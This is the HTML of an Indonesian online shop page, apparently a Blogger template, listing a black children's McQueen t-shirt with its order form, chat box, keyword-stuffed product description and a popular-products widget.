<img alt='kaos anak mcqueen hitam (1-6)' class='item_thumb lazyload blur-up' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q=w60'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>kaos anak mcqueen hitam (1-6)</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>admin</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok' rel='tag' title='baju anak cowok'><b>baju anak cowok</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Read more</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span><!--Can't find substitution for tag [allBylineItems.backlinks.label]--></span></a></div>
</div>
<div class='post-body tokopedia_body'>
<h1><a href="http://kiosbaju.com"><strong><em>eceran, grosir </em></strong>baju anak karakter branded murah</a></h1><h2>ECERAN, GROSIR kaos anak mcqueen hitam murah.</h2><p><img alt="kaos anak mcqueen hitam" class="alignnone wp-image-1398" decoding="async" height="502" loading="lazy" sizes="(max-width: 508px) 100vw, 508px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q=s0-d" srcset="http://kiosbaju.com/wp-content/uploads/2015/11/zzzIMG_20150921_134447.jpg 1969w, http://kiosbaju.com/wp-content/uploads/2015/11/zzzIMG_20150921_134447-300x296.jpg 300w, http://kiosbaju.com/wp-content/uploads/2015/11/zzzIMG_20150921_134447-1024x1011.jpg 1024w" width="508"></p><p>bahan: cotton combed 20s. sablon: rubber.</p><p>mari silahkan di order.</p><p>grosir kaos karakter anak branded, ,jual kaos karakter anak, baju anak branded,grosir baju anak branded murah,kaos hero anak anak, baju disney murah, baju karakter anak branded murah,konveksi baju anak karakter murah, grosir baju stelan anak bandung,<br />ukuran baju anak,grosir baju anak disney, grosir kaos anak karakter murah bandung. konveksi kaos anak disney, baju piyama anak disney, grosir kaos karakter disney,&#160;kaos mcqueen dewasa,<br />grosir baju anak 2 &#8211; 3 thn mcqueen, &#160;jual kaos anak mcqueen, &#160;kaos mcqueen, &#160;gambar anak mcqueen, &#160;jual kaos mcqueen online bbm dewasa,</p>
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #baju anak cowok

                        #grosir baju anak disney

                        #grosir kaos anak karakter murah bandung

                        #grosir kaos karakter anak branded

                        #jual kaos anak mcqueen
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Buy Now</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
Send Message
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='kaos anak mcqueen hitam (1-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q=w48' src='[data-uri]'/>
<h3 class='produkName'>kaos anak mcqueen hitam (1-6)</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='kaos anak mcqueen hitam (1-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q=w60' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>kaos anak mcqueen hitam (1-6)</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='kaos anak mcqueen hitam (1-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q=w56' src='[data-uri]'/>
<span class='produk_blog'>kaos anak mcqueen hitam (1-6)</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/3895442343917523822?po=7028922095705772985&hl=en&saa=85391&origin=https://www.kiosbaju.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='View all'>View all</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='5388271507737452990'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cowok-dinosaurus-trex-blue.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw/w250/IMG-20210712-WA0009.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>BAJUANAK DINO</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1515837851679398172'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w250/IMG-20220701-WA0016.jpg'/>
</div>
</div>
</div>
